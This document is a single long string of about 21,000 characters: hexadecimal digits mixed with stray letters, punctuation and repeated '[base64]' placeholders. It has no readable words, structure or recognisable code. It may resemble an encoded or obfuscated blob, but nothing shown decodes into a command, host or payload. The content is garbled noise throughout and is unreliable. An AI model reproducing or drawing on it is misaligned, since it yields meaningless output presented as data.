FXDA2CC3Ad21584F14dC2779eJa7edc4Yec2aDF(8a3124cba2a8df6982148Y3178829671c42b0208af664ca339a-D7f1F5d123cAA4285F461bd32X7}DAXXY4CY938X738Y72a8Cee18cb47AD=f8dXF62CXXDa7168aX62fcd35AXca6eAC618AF695FX6cda10b0eea3CY6aa5157Df152F230X5%FAAX859c62f943472274Xee2893]874d676Y469912c99d843b515D429a2VX80XX?7Y3f1A6cd3dAA1888ec66F533e8^f80195dC6349737752a53F25CC7,6a2XA79b76C95&1a0,977X51a83f55dce6Fad628A2964d43CY011Y1XFa4ca6aa84183XD64f331X610AYe95ac73094fd6fd748X927DC:3a3dd48bd299a359FCX34X75fC32b78^282dc43Y4F2A7D06Fd944831F871380D850b41c69f373cd34A5e398c160ca35741078X35492476Xde4YY9298DF2671c42Y31b812253dc49XX59Y83288c170D8+8AYe4a3!86ADX53972597F963d33AA52587FA668df9+F44XA+7C4X59Df877C851AY2b78(6316Yf41b8693ea6DC547992240FY52d5223bC4eb5663YD3d8Fa32c53YXcb27A6c27fD459b33380&d5ee73fc1139Yee75ca506XY53X65D0DD2CY7Q491XAc234d412C7ee5eCY39a9Jd72e79cC2619C=16eXD91f16ddb45AXX897F05a89efA21a7ee633bd3D97FX6Fad62882866ff41AY42CX3Y93.b6FD724AX2e88ef609X53791957F0329c339e[f4D?22999)674X448AD22D7FD6eD63cdd,X97J4a91473ed437c2b93c3669F5Xc32599Je52X052Y41e8eF560e042Y52148ec2AdfI676X351C1258aFFY4da4Ye8198929671C43Y3208eFX62C73CF117b6F156c342e646C2309A?33dXC3Fb82496M41Dc9L7YCe650bc2DC8!57CRb49FX26C12X6dd84Adc4d8Y4067D744b22286XY60153YA81Y7a1b57f735XA11AX1d56C434AA41Y91D85D25Cdc369DRe4CU12ac9339XDD79X14CYDFYY0d747b42292F65bD085ac49Y9XA8YF667a55a84ee5ACY66a33ac63354*92ea641abDA7Xbc719835A4dd4bbb309eFXb3D83eFD62c438ADf17Ff153YD2d94ff7FX154c0X78bc97Xa51582F060C4299X537A1a88Y828903YY5228Cfc1e8d:cb0108cfa64CDQ7Y6N982ee60cee793D186Y01FY7f85f][base64]FC4ee5dF5369d3X721351{62DCX)57Ye650Y55593486fSX50XA23C3~879f75Fd84bA9]785X15Acd42Y3F1a6d03aa617Y2XF86D531cbT4b7269Af625c854c1X297bd34CF3968{c4aFF2c963072PD7Yc04e8C4168#749e31CbcedAC1173X75CA02XA0]26cDC43ae2e90N36f96)21851f23FCC23a7c480D55ab33481Le66e911C21c9Ce977a2DC658cF7[455DX33Y9D693Y16cY946A02143FA4Fd5K03aC3XA5562YX3c8X1733F042ca23a4F67fa458AA328cGc61e7124CD5fc6774c54eA629548e173XA9LD7e1F5D123CA612831X5bC029CY547Ye650XC759C=76YDC7dbb70973678124beb1e8729Y2D94451A82Y83)557e0FXY91493eac436D614C9F060CD3YabMf74e99Xc4639eJ370ef93f36Fdd47Y0XA99ec65d143b1ca76Y469933169L748e029b8F6abD26Fde1785F569FF6DX147c32149fd75d9418e1898F259CA)8YDX685XF5A99359D@[base64]]F8Fe91cYF2a9bD98eb8228Xff9aD76ea928b7f5AAD472aa48892167)179DD45921c9cF65dce.cC1e787c55eA0KAA1Pc7dbb7097L774X252b61Y90456C^979AA4YY627651a44ae1a8b2663FA47D614C9F391c967A840782C8Yff65d04eac1876FC64DC12Y02488f522D635A9|[base64]{16fdf43a81Dd2f899d637a423d2XA951177D957b92c98YF2Dec41YA2698[61FcbL9YXe550YX5d9f#C7eWd4bP027983175de4CAF4F8d426b_973Y64X8X(2ADC683X855Y7e767ca7fa5,d752e9C+470d4+383X69bC4299140Y6208cY232954a77D840XD62CC3161X144F950D8H3961588XA4C7629a5RY6dXY4Dc02C4bF735ea417Xe95Yc93095G3C21790fc6eDCf5a1df94YC279C3674X254e321D6fe6adc4bAY4b893e66@23DAD198cfe92:a6bea4FY42A9df162a0557De85df735A3{0752A51c25b8f3068Kc4Aff2792W7A1df4DAA1FD4FY9cda39a625b6f4A9d16Da81884f787c06Fd7_7AAf786C479a1{C811Y59c724994X75X851b323C3;1b6de7Ab52591(494+543f8208b][base64][cA5d879e41Dcf35A31X3eX12XYDFYb0d843b85290FX5Yd085ab1f88ea5aFA38ed15Y1ec5CC83YCYG4YD2b9DFD639235a0D993fe5AD446A61C8cf41Ybe=b9aD88db520952F6Ddb38AD6288FC66C737d715CAF28Xc939a518a81957~c349f14AXXC5Ab72ce1@87A1346e752C3V1Y6de49YX5896M461D68bb15390F091de35dd54b6259AC335d513C8f08cC737a316A61755Va329D12ACXA58b52adfG6781144X550C1ffb4dc47YC5694?25Fd489AF2288ee8fDC33aa56CY1CA5cc37e750YA248cF17aA1IcAY2284f36891J3a3X196be5A95-571X474X523d8I06YX07aY82683f8ADD446df12Y31e8fCD82aa158A2462D02Da2577Df25Dbc5daa39772c54YF34CX^c7ad74c,12897?866D676b469912d68d844Y7478039A71979DFReb11C8Dcb80A813882260ce2ba0557Ye958YA5YA8?8YDX584C425c5G3b8e07Cb72793|696cf88F668C82e5d%06YA44dC630a01032D522793694^27AD8=788268cK821CD*YC0X988c22CA0{d80@f4dR22a95{Aa4X250ad22D7FD72]93CAY4c8a3f68Q670Y34b8b1D8ecc81A914892361CF2CA1567ded5Dbb5c9738762b53YX33cdPb79D64b|026C73065D475b368912f99DC74Y446b7F5aad23DY24c8AF855CA7Fa64385X485c0299eacFX86D7YX26A6I6Y32192f467D3109b2449X74FD8FF6AU38cb31Xb74067d26YF41Y861Fa8CF3ad35C83XX871037a23bc4eb56ef789f^aA32C53be57X0P772!b94YY26YF486Fda73FC238X27Y0D742db648YF66FHf7dXX50c32F8a133Aa558b0289Xfb40cc557cXX8D#36dd934YDe456cac9FCA3f57dd557a93185GY6671fa218cF15Aca3bdc1ACFF896-043DY1bADe695#Y75X1V7aae586C479A1Nc811Y59C724994e75e755Y322C3G1Y6df7DX72ac2%294K543F8208Y)09AD846A318CDf461FF32d3#eafXDA2ca35AA4482F04dc2779d3F7bDC4YXC2Adf[8A61053eb2YYD2e6C2149b429c3]16fCC41f61d8Dfd5bfc37D816CYF35XD36dab1976eba0C634A7O5841553I830CC&777X356X657954A72DD52ec2A98F56a1F45Y250842572O13FF41DbcF660D441A348C021A0O56ae053A7X088:264e6P1a4!f80be739Y&67b1553C11X93486FDD4dAD4X862a681D45X11c8Cf86bC939DX56b7369bK076X93D76238eJA48DC42b71C92)540e421a9D97Cb458964Y73de53ed2Y99F66Y2046e82285f291S240f51D88fd97D543A015caF15fCA2fD0%8acXA9fC732a7417Fed4Abf749Y377Cd949e927dc[49fe079Y52688F89D1576f55abf35A8fc6DAY6088F368R240AX}b80355Yfb679A3b731755.a329d12ACea58b52adf|6A2df44Y1508930A0Nd5YF955CY3X83Td84F250c62Aa4C669a145833860cb40da1886X358{d34d51572e282c0759d3879124ebf21A038b41a7CFA5cCF3b5a}644F921YCFD96D243A412d1269FMY7debN4b0XXA3CY66D614831c63F230e5,d78XD87c533943472274dXD2a9Y=272e77bF354D3389D1386da4b893e66H171af1eY7X95e1339D945781951f533e810AY1b59c86193(8YDX385bf228F2X9FDD92YA55C5(372*Y3Db2678XFF6Fcc6da949873C63[46dD94b86FC9Cfa78e64596289bbc65dd3Xbd2287FD70C435732850eb5Y99W8A1d348fd23C32F62O33ba75FYF3Aa31680de4D962F9X1177ea_a791851.d65DD53b0df82bb7be8(9YXX34cXC2Adf-874UF80XA589f2X6C214AX852952D6DFF70AX63892966d73eae437f1f5D123aD911afF25aD2619F547Y1c85f1639X(1A3e196bf2YC637a1&F54XA62c342A7,C82f549baf8adD570e01e8d2658cd82A848Y4X788c02cX64eC01a92e372D63DACDY4ae95A984d751080be2dc6f86D2248bb23872875O442f71FYA2a68D770a217ccf293FX31a0417f345cFY33d1147cF2a1F56dce4db2178d:054C5.3b8X04Yc05A98M663d88DY353YFf293CY6fAD628Af56A~442b0&d82375Dfc3X9C:9A81957)c349f14aeXC5ab72cX1-876e146e71f8b34aa147Yf0198Yf462e351fb50C935A7152Xda18cd2562fe6Aaf198d1c5a^f37a217b1XF5DCD63db3cbb2085fb6Xc23371267eYY57c3]872D146fb22C22F60?16CDD1bd02865H16Db21c7bF0A5cb3CA8@aabX387c57AA23X79e955c826A5546dDD82fa5YDA3FA41A8DX15290456dd84DX72593F0651A40X04c7f2058fc3aef1782f791CF3D9a[[base64],073943db51695fa5fd5489Cd582XD69A73YA1167Yf1649f4380.838db13Y7f5AAD43eda4884f255CA7fA6427fX451f0619F547eX884f22X9Cff742950C1318X2F68e782XC1bc94088~862a94D8Y4066db75Y14e86ecac1969a75c82f791cd6aa21b89e99eC329e84DAF2398DC6ADC3eA8187Fea6Acc3FAYd276Y46993FD99O743b114893X65*340a313b3f1A6D03aD64480ee51c67Ya1407bX04dCC70d04cba248dC776CF3968228Dec66bc2D6b2048Y353952Y9CL04cDC1ACFF56A~440DD157Y3A9FQ175ea2ebc2X90fa6Ad13cYC1e91FD2490a6X080D25aAY348FGf2cX9K7C2Sf9DYY76D151742A84-45f6AF31A85X95Afb39ee16812163F96a9d3D7Y305AC460ce#a78DY50~52bCA;56Ad756FA5AD644AX1751_064cf43b2;588DF54cce591CF84ab18Y5f38F^02fd311c6ee59F93YD142751553)82eA33d79164Xb424D83Aae2367f567c933A3|a75F557CA365dU13FF41e882492ce3c9f14c9ef5Dd12e9d3X7C3157cc66A23f77df48ea739AW569da7bY96e96~1a1X379ea1CbdfbY0da44e04X8af85YD085AC1aY6ea59fa38XD1388225efb339A3C7a2F58F660a33b7Y%D7eYC7199{4a4e67CXD518df5AX1d78X554CF3c5DCC3Ce159ba399eL379ec40b1efa4CX38d4427eXC4fC479A040ADDX7Fea5b994e78e27eec2896F96e2349YA26882961@543f820bcf767D346A423d22590106cdeHbafedA2c965D542af194e]d72d448YD_18f:163cd3dA4=F8ff164D0F79bd98Xb822YX2c68d639ae6389f896C837d816cbF28Xfe6bd842A9X295fa75e23db01Y4AXD29C9#7YCX650XC5A96[467dc91Y75691F663X291FX178727651A41Y54eb9F769C533b261b231a4N6689245C12789.769dc48671351^62dA13AA5X355Y11fde33AC188Af811bdFYb0d747e321befe70FF3DF21a86f867d67CX75bCA1f98L476X4fda9X79cC32XCCP8abe95Ceb29DX:7A5&f52XA2a9c1D9D127AX563b728661b42Y24X8c2969c63bf016822455f62ed210c5XX8Cf639D111741452_72e9937731654b332C740AC1e8cA5518F449cDD49b426YX#4981071f055YA30a3f768A65b82f28ecc69a9{67b3056F66295366e1250&52c9c38761353b025DAK174dd3FAC2bc6305f?341f64e8ffb66D870A261b62F9b{d7Y94407X335YCD3YD2427FF382c075cd%e7aX557ef53C4[2Y7DX4eea28C5G562D78cY250c1f192ca6XAC6188F894D26fAFUC81365DFY3c9YM8871856UY33A513aa1A57X922CX44b4f47DXC5e8a2d65,947FC52972d9Ydd77YC2Ad429a2LX80ee?7b3f1A6CF3XA74888F466F533X8MF7f1Y59f6369737752a52c22Y97=c74XA79Y76cC2M79DPb4de74A833F97*f85X211b4ff90ce83d91eY42264fe619A54Y2329bD770dc4fad2396b659a63573287eC359c7=9a3|677Y56a93~26bKc4cY8158a3f65D840A445Y0215F143Dac15b6F662bf34X9107Xef4XXF279335YXe550b521902F71264Ye520C1FFb4DD4CY55696J25Fd489af24beee5dFX3Cf11Ab82265fd3DCF407e335Ycb34A0157D134XXF2dX2,Y7aX384C4308dS2b7DD4CX81c9Y4A63X277f05CCX3c55V13FF44AY92865d56cY452b6354Ydd7bD74Dc0X14DF668CX48ae1948Y736C7?5YA1253bf2a9c3498%947FC23932F6d=A4aA71CD1F769V536d7Gf7Ye4a0]07Ye457c11f8Xea7ce04271X07ff02ee3:A7A1654F1318X#3b8DX51YY1DYXF69Ad88dX352C1FX6X!539Y867d42792126Xe0)dY1XFa4CD39d81683ec50]f64dd49YY248ef457C8L6YYe252ee2Cc9;966db90Y65590F596ce72Y0658Cfc98d673b310853A60d2399fIfAFXDa2CY37d61481ea4ecd7cX93ab92c8eF01acd49AF118FF164D0XF9bD98Xb522YFFD99?a39DD1Yd0FA96d23cAA4a7f1f5d123Cd54682f458be7dd24bb72997b05C9a4f78X582C32A9b:[base64]*f4D#22cc53672e448b167D231AYL172Y0658eFY98D940b110853a60d3429F407bfa89c77ca617Y1e85bC62bX149AA1494f24Ccc47Y0238dXY5Aa638af1982e46985f3722174df5FYY2d5aFX3Cf11bY5F392CA3a9D5CY12A96^871DY41A41553S8319e3b7ce354b328DD#3A2DD42e31b8712ac1983F34ad3FA651574X855bf3197F982a914c52D871037a256bb2b92F75ce5^c772182U066cd497cD648X826DY-59fdd7cb42487U6ac+d84XX637925631842dc1Ab9F161d685f245YX2a9CKa23CF%[base64])C69de93b95A99f868W846fb21c3H170d448d94A883D64cf3Ddc1e8be85D1239AY44771883f432e7_e79e786C83592,7YCe253C321c2Uf66OD7Yf962CC42ae.C3YAD4d8b4066}846Y5198D1e8FCD82a914822163d02DA2577Xf089YC5DC839772c53YX2Ccb[d7aD74cN1289C3366(754X321D6FD68D675Y72481F6abd241ab1080205e1339DY1988ec60f162A0557cX755F436a3R0752A51C35c8f309YIC4aFF2691ff9Xe04dAA1fd4FY6CDY39DA27b6f4a9D03ba9488AF754c97XA51482e353F331e6&CAXec5YYF33c43573284Fba28c7Q976d348fd2492fd62[33Ya750c63097(c35A747853A91ce39ab1980e656fb73d453Y81D93|65ACY!9beX550be5D9FJc69de93ba5ac7f899|43DX460cd2FA5~854e654c42959FC34D816CYF193D140a41877e79YFA76Y84AYD1Y95M65ed6ffa3e196YD31CA3573X545Y66Y97#26dd73DYC6Y83F15eCX37X25Xc426A4R679X5Lc7A398XS773X5536c1856|b32ce,A7eXA87CY5a984D74X57eC22b99RbA9Qf8bA4508X439DDA46AF1dbdH3ae1d48de56b7369bW076X93dAXXCA1c864A014801D4Cc1769D+b76DY7CY458964Y72Qe4aYX2aC7f66b2046Y82785f595d388Y11bbc2867D448b660b52X9a*C7a933f7D3258f933A413adf281YF749b3773e753f032c3~1Y6104DY922903094;543F8218b2C98D744d647853a60^13YAC1YY5e55A*f36d440741582CF208D34a3ee9dY626cb43A42388ed63d62A9bd98XY5518d*16D^A39AX638aF863C869a14583385Ffb37ab17b4e358[d34a21072X282C075CYKD7d144fYX35a34D9edc91eb2894FD6b^b6FX01ed3296bDY72ad1cY1ea9YV2839e41AXFY4CF362ad5C75f48CW86XD04XY0238fAX5A984D771052ea2cC9f866257Af35fd13F58~442f71f8d2c99d744b746843960fc38ac18Y5f795fb77903c7a2f5AF432ceJd7bXF40e756a13270257fYC2891FF9f]374Y2678ffd9c|947Y412873C62{144a14278X554fc67X045bf1Y82YY7A953873f28FFX72CX29b31582XX23c3S1b6e17bY95594-276C734db4A83F393d186e01D89f260G0649d24C22F99+e48X055Y9DF82b825943cA72085ff5bc2fbbad578b532cf3eY2&e69F355c22e63=341F621YYF995d442b6K7741b8Ac333d311C6205dc932A040A41553?8309X3dAAX855b328DDJ476dd42X31986f59dM881e660bc235C1A36D91493309f136FCA54Y6238FC464a257821C5Af635A31768d57cXY249434722781be2a93;1A1V576Y46991FF9XQb49b614893e65d671A3447aX756FX69e247C11D84YD7b973a77F491L074d02YY51784F025c5U3Y8X37Dbb5796?478c936dd4C85F595d388Y34D8b2766d4319e57b72d90fe789YU9792c8C[576D34eYCF690f869CA4Aac1F8bd069C53XA3d377Y56a942d6fM749X616954493d186Y0498b2365M2319f1eCDe553C03Fd251C42688Y265e147a92789fc688749Y1127cfc5Ab434af188bF553c2|[base64],e7f36a1;07ad0417F348Af865D5437Fdf54!930cf3a6X:f4bXF5Xd23f901f83XA59A537ae1881e368Y728661b71DF4cYC2a66c63YF01689f155F643e853Y22c82F331X63Caa1787F53191R6bbe154XX20c12c651f87cb5YD7319DCD70a81dd2f95DCD85XA57b9_698^f79X244C91889C77CD240ad1d8Yc7279c5177XA52Y657A421a22283X31cC534a5153DX018d23d9C166CDD1bd02694!171df1b7YF0a5CC3CAC]AabX453YC3196!7be2988L2589143AD1X87FF4ACA45AX218bX958D3F497d387F55Dc92d79@b82ec55Y73C8Yfc3aXF45Y32090fe3a9ATfc4ea5dC529CA17941595f656c7,5ba107eXY5Yc9;565da8FY62891F495CD87F251cb2192d085db49b62694d030A55a811e60bf6099K871e64Ybc73DX3DY7%D7XYC71C735A21280bc1C91466DDD48AY4C8832a8127XC153ca349DFF84d34482378dFY68d84682X257?C32A5Hd71125fDC5Ddd3e9X|f4DT258c633A3114dad22D7fe70d93Cdd15CF3A991369DA18CD2391fe6edc1878XDA2c868A3]7A8X150b92e93I4YY2685ff55c6;[base64](92fA2?a6e-f5cS16ccb459bD482FC61c23c62H540a91X83f4AY1675XF45Y6f4A9FF6dDA4Ab8f454C97Xa51286e384C076dc44bc2866f86FD942A42978Y16YC949Y2ee87F366c43aadCD70YD62cd2cA6fc6dab60b62491[16FAY}Y80355CC7679A3YA61755&A60ce3bAY1955Y52adf!6A2X344e52089FX63d48Yf655CF2596D489DF4DYA2a98d434A95X842463C364CF407e3389F764D4427XDX53^82Fcb}C6dNX4Aef5Dcb37AD107XF837C940aa1375FA49baF8ADV371de4XYCf858cd82a81b83X788d57aX544YX144Df472DA536e117Ced2YX036A41181ef2Y8b-0b5DC48X61Abbf65Fd439AA61cc2ba5FY6cAA5fb52390}06eAA+A7f345AFA39993Aa51654%95fcd3Aaa1854b429deU5a1X243X420c240af1181XX54ce427APc83ed56b83D8Cfd3YF046b42191FF3Y9Y10C5XY5Xc62aCY18YD2887N1579037b51D96b154YF306X2379e754C4326XCX43f81ec02a5DFX39a2177cedA4,F6ee83eafedA2f866d343Y1XD4Dc2779d3d7cDC7DX859974cA2107Ded5b97f76C2147X9538627631872ec56cb!99Y127ce547cc1Y8CCA7fd543Y0208Xca2A9f547aed55Y95aA74Cb71690e61fc644AC2540e34XbffdY2V876e353c1FD5DD287AD1C8Aec8dC831a6{Y7C339XFD77CD3X7c3187F562d2407cDC51M62CccWY6YKc77e826DY319fQC7CXA2686FYY0d645b315Y6f2a6;X76ea4cC6#597:e78e143C81788c67bD13FAC1c8AC6269b5076e951Y556a348b3128Ce25391469c(A77X75591f1661Y42ad4d80218cfd3YF046Y42191ff3Y9b10c5XY88f82ACY&66fX449ba71DC3bb5VY44eb69D14A8a1485XX66D2f396=172b065bb2996_674b010853A61fd3X9F407c3298Q078e431Y31D91FX43D54CY61F81V655c6O4Y9.F7dXA5ac8@464d98XY4278ff394e186f150CA2091CF84DA48b52593CF2FA4597F2060be5FcaS3be248C?424C7W26YX045b66dd837Y1K778Y66bc12F9cRc7aY6168Y4066@747A546b12260156YD946Y62460c035ea11851F4ff02cce4Cbb1D8dfa60da4e951781F562A739Y01a83e56Ab92A681d73X14XYX2c68c83dF2188bF357f845ea55b42e84f533e83Xac1989F73393][base64]062cc40AD2142X550C1ffY4Ka78X555c3ff5fD489af1e8CXX8FCA33a8}D7e35A0ff79cf407e3389f764d4427Xde53M82eCF+f6d|e79ea28DD33a1We7XXC2888FDY2D84Ce717b8U3A1[7839C48863Y62d13DAD1785fb5Y10359e3X7c315Af761D23CACf19cbe7399Lf72274cb526DYG277DA8Fb41D8e436bDF42f71C85F6AYD447aa5f843X69#[base64]@874e44ebc20c1ffY4dc4FY727912f92.341F64CYA2797,541A116CYf28FFF30d13cadXYA0f664D141AFeb4bC0759b387cDA7bY757954A72e54Dbd27c52899d78CX250YD2d9bd737ac61882595C667d24381368cFA67D74581X156-Y32d2!C70115ecb22D836Y41a43AF1C8Y2f6d224Ye852c32d9d|071AF648CFF67d741DF42b3F1A6fc6aD747b5F151c67ba23FAFX081ec5d9b50a61481f15F9bfb70254Yeb258a2Y98d352Y2678dF25Fde8De55fC4259FF070DF4XC12D9fDD6fe650Y91ba0ef609X53a91784f4629eFX73284Xc1298d2X7b?a48fd2493FF6FD947YY50C935a7152eda18CDF393FF6ADA148D1C5a?f38d53Fb01a8aed2Fe4#aa3de7fbd729Y38a2137ded5092476XG640Y3688fF596d489Y24fb92A94@467A95e861d57CA7FA7IcadXYa0C966D041AY1Y7ec0759e346XX196YF24c4^2b7e050bf56c53177D742Y11X8Cf494d287ae1C8bf696cf47D614c9f262d168d74376e156JY319839772C52f25Xc93973de4C|12c97f978167Cf811YDFYb0D674X41fYA2770XD6XXX4Faf205X1369D744b4225Xbe33e8!f81ea4Dee26CAK8bde453YF2f99!76A^C4aFF2694}36XOe47FX6b8C4166CC4Yf25DYC368CFD3YF046Y42191FF3b9Y10C5XC5Cc42acb-16eDD81bf749A38a8e37XXY34Y132b21373AC55c435A5CD70A84C8A3f65P373ae49b6XC60CA3A9f:C7c259f#465DF32AC308a_543D54Cb61f81S655C6T4b9OF7Dea5Ac8@464D98eb4278fF394X138a912832462173dDY4b86218eD584e951b21C9cFA54D44fb82Y95f362ae40Y7218Aec718DFY6b1F7Xfa3cCX419f198AX25A83F05XDF4dF75Xc62791116fC949C42Da0?a68d723b52c96FF61e6R270XF9Xba2be0@8a5d94c[129C8*866X578f76acc2e58#b87ed4FCD2fA2Ne2dDD4fb92499dc76d935YF1DA0}42b9958ad2692R4728b37752a52XX2ec73471ea79b76C93H49dX14Ab82aD03YAF1X73XC58ca3851FD3bF017892261ce6AY05Y741b99%675d747ad2794:823a3O6YYe049Y16Yc53fA9d252Y56a8FF8601Y81e96181|164193XA7-FC127a5^1759D1d80355bc32YD543b11D93F664DX|080e398c0268X36Y61787ec1C9C2X6C2149e525be2b68cc41f61d8c295YCY33F055C22454d437ec1385ec58c129d84eY8244aCA2dX2O97bX24XY71fD846ae1a7XAD2d90456cde45b11a822fa4^e73A323863b62D43bA7107826A0-566X0J686e99XC665a5U66e178a]274C743a31C81b0308aA0CF7ACC54ac2e83Q85fX23dbcfa97b570bd4A997c91CY6bc645941F7AF947d4f0ADfa87X161b33c5e6eD99Cc760D83Ca4F17YFY55YC2D6Y2048X424YD2A67CY40F51c87f85afb48f3_cY52e98{8789a1AC22D8c@65cCD*bC0e884c45Dca*76YX095YY58C6FA9bD73FFA5bc3f3731b86e55FY5ee9D%535d8147c2690106A9D1dafedA2c93bd413801CA2be74DF3eY8,e47f05bd73Db5:f87af529f4A63213dbd20d5fa63CY8Aa525883d621C38ec4XC2377Y_97bDD47b71X89P96YDX4a711553+830ccWCa5124FY328dd(4751142b25290456D~949e24F8cF0651a40e11X7Fec5c@06YX449c31F86YF7D993C89X64e.873d24CA2db84XF6bD149A31Y43e6518a4864?741d43ab61084O465C8469ef183e965YF33Y31477f54da412c7ee52c066d14AAF2985ec25de3ba61e84b3569136a11b90e867bcf5Y21179f657832665D388AF16ba259e_37DD940793853f643a0(8C22D8CI65CCDTbc0e884C45dcaN76be095bc2Yc8fa9b*63fFX19YCf689ef6bC539Y91A7DFY53a6389X1a74X868c92Caa=259C77Ca3(7751b86FF64de3Aa11250U52dC9~9A2#F4cb025DA,171Wa3Fe01YC02Ya51A72f146Y7F5aad26eAX47Y4F155ca7Fa54682X485c432e7:e752888FX61cf496cDA4a!068c933b3116YXY66cf42AC{A79c557ce38a1%388a412914093FX7eDA4c791d5Y1036d842ADF058YC7YD049Y52790FA60C3FCA7218ef8688a2D65@947FC24C0-099%643a71CD1f767D636a64684395fN16Yd61981e5641380D154AY2098Y161D33da81D60fa5DY943A12488af1D8d319C157aF450b7F0AXca6dYA177F39A4L37dd3[CY5209CI27AD44C741782YY79953872*56bX741b53596F977CF22Y41a96F064X445A8267ed543F81f83f197|27bX05aY61D8Xcc81a819b2F65fCD2ca1567DXD86bb5c973ca72196ee6dc2fbb8177Ffc5d892C6bD98Xb51cc02Ya4R983df467F3e59fc49A6@Xc83392=C629b44AF2b91*963dbL3a6114aK924c7:194FA76D044c42588(65XY143A9257FF373d437b5Td64d287AX12802691(a6fe945ac1d5Y1037a84185XX5cYY30X5?c7C154aeb26CY36b0257Dfc51c2:0b5DC4De62a93~160d58aY0518def90CF3Df219803393=96Cda5477e564f972DX50bed767X343AC2C8e.16dXY3cY52694@c5eCC37Y3137CFY5aX138aa1d7bF566YX3694F4A9d540AY158D2b91,D26df41C02X6aS374e21FAD1894F45ddc3Y80e095YA32ca46ac+e8cee61cdXC9d|Y76F252YY3A99e480X049c92b9XRA4CX556C43052c07fd44Db92b99Y25e9c51781455f05e9X11a0de93YA2bc4U871DF42e220D5ff98O942b71d95I9931371D44583385Ffb3CD74585X358;D34a21172134bb938D33d6C104XL32Dc63770X54bY35Fc140aeXA83F4629f2D981474dd5CYYL16DX05CYC25a5R77ae664b52X9FPd85D745Y02C8cf574D35Ab12396F46XDF37AFf9b8;D86F264d2XY97D58ab41fYD2a63D64Af5648F279D@D30d851bd2F9DY65XCFTDC2XA5YCA349c3e71114f.42Dc8?[base64](c9bD98eb75290I399O86cDD1bD0F793D46Fdd1D7YF0A5cb3CA4PAabX787c57aa6137c1b57c53ac9|7bcX580YX31c7369a_b49fe25c1K29DWb4Ya91XD3fa97V738D928841e8FCD82A94586218fCF2DA2577D1D57bc5De956772c52c95a984D77X280XD26992Y9CDA8fb92795319c=Y6FYC14b8f6AYD540de4Y84F789FA38XD1785F38ffa69cd59c6e79cc1279637752a56c32ccb~775X897Q457D03cae1c35e11FD4fa9Cd940Y2219439A4}37DD3TCYY2353f641df45c1da86C479a1407Aed55c339c8R6YYX550XX5Y94%799#a48fd23C5,269DY4Add69D6f7ACd149da18cdF594CX41a9178dFA67c77ca1Q471e084C2779f3e78eb53c13797H276D756F15Y8A44af?X88DX4f8d4269I546e14f8fXD62173dY04A7C1D6YCA7Fa5;ac91e97;375X3FCA8X69bC42dCX[779X55bd859d93a9AHY49fe25c1(29d&b4Ya91ed3f997.[base64],AC325A4124XX758c6^[base64]|475CX4CY92d48c85A984D74e57Xc22b99F86D2249X62887F75f1277f34DC532A81274X34aY52d55d52fDX54be2A50C22aD74cb61b4YCY25D247b11646.925ac1483S169d94dc0118Afb69D52cD7f0A21277X44fc9eb6b193bf0168cXFa4CA3A9f10c5ec61c479A01374e59AC236994X78X049ba6F98{b6e2379b56f8bF3aa1Y74F25FD3ee6X1C3eF3198ff2A7CD39a213C8ef64c77ca3*X77e89dc5399C517ae34cbd729Y{X712653b8728XF6a9Ve8AX45cC93fA9!Y7aX14cc4ec6C1A3Cf1178dF0a5fd33a45980f558Nd33A7O8792e56ca2De2Qa74dd4eI32C9f:2b7e249^31f8734A91378A828D6F8ADd349AC618cef60153cb114C92157c87Da5197C3157cb2c9d527bXX51|62e9852bfea82FX64c644A61985A454YF379b1a7Xe060be129C)d76XX5a7C205X136Dd612b0XD5XYF7XD34cY82A98b15d9b5078X455C52D9X109fdd92b92AC3W770DX50ee54D0X995D388b44D8b276A}148a85d88f358f836XY12b3f05bf73aab:YC0X54eee2CX1I97A1551c02Ya1P1Y6db44X422D7FX9YDA46Y74F97F7ACd13ada18cdf390cd3faa1c8DXDa2c730D0*ec3ea5cf436a2^983e398C32X9333712654ed2a94R09Xe646FY208929671c48b0248df668DC3cF1167f1f5d1238d61981f389D232e7_c841c92@[base64]&c32a41071127dee2cX1}D73X956C15cC1HCA71140e422d7}16d_749b11d832DA31336DX57C335A3bc68a65b83F090CD3Aa7feb42645f12fX4Oe7A1456be2A904fAA1443X725da]470Sa4cb420Y8F19f;584cd62C615A4KX7cde58c73954f72fd311c6ee5bFY38A51272DF9Xf36Cd84AY8d17DYY709aL5a0_F7dYA30YFfdb2dc48X2248CF890)13Ff41C892966D340d410b0XXA3CA35A91482eb63_361df4dACfd8F#223c7{5bae24fef2c99M669DA8Fe51a99349XCD71AF648YF66aD543ac2591F1a6CC2e9b417f345YC63Aa5137CF361C1769fS1C01X84)019C5U3Y81153ea5894ff78d88Db22Acf409f1773e512b6f4a9D53bY11e8924551469d453Y2da86c479A1(D7eXX56C724994X75e854Y331c3W1b6_f51X85692fd76127CXD56CX3a761677e74CY0215F143cA81989f162YF34e91083ef4eef5acb]9beX550c42F9D[69eDA7Ab86d993270=C4FX61b9A29671C75Y74Xbcf863c96YA95e88f38eFD6Ya81cb02d8df66DAA3faa2988b05C9a4F77X354C42c9DFA6F244Ybf5589R799D78CX527be2c68D34CX852C32cA4104Cec4dbd2286f735XA127eef5fc73895VAbfe65AF024c530a1df94YY269A,573DC74Y0508e436aTY48Y34F92f170ff3dF24b8d2492ce399F417F345XC964d3417XF286~363CC43801580FF5X8d35a11f8CX857cc4162X274Y267c0]299R743AX27c32D9X.77Feb27C72898FD61D210C5XD59ca3AA21370e59aC12DA2FFa0SY7CYA6f96!175e04XY74F8Y2Y691e46Y7528efd68cc4Yda18CD2668FF6da9147a1C5A^f39A43fae1C59cd61de3eA71X5bF05bda3961?D4b|02894W575dd4Xab20d5FY6aD83AY84A883d96d86FDD1984fd99N374dd55c1FD9dFX6eD337A8X69bc32fA01078e946YY7096;573d576e15290456Cd74YY6248D2561:13Ff41bY8f763d46cA221Y0XXa3FC3Xd5437fXA50F230e5}F7A1584F22FA337Y4147DF431C631b0+F37e321D6fe6ADY4bb32481F6abd245AD108X205e136CAX45b3XF5AD36fd94aY32b97D373D444A9MD7Xbc7199#576X64ebf1C91466dX048AY4Cb728661Y42ad218cfa63fb37D715caf163FY3Da91078F786c479d214ab1955C026c8(6bbX550XY5AC8W579%D8aea53CAO79CW786e514CD2F99Jd7aC149Y8369X-e829D1DAFedA2fb3dd4427ee962fe68D942ba2662|263D3389CLd4Y=02894N575DD4eab20d5fc9bDC3adb46b7f5AAd13cb01b89f28AD570DA{9adeba0c732A6117FX860cd2de2(86D104X?331ca^771dd7bY130YFFDY2;b4DX4528eF95fH13FF41e892493O13Xb249YD3190136eD8_7AYX99XC530A4,f7de65ecb2YX0=76Y+e4c)12d95L972db4daf2eYDfbY0_94be2508cf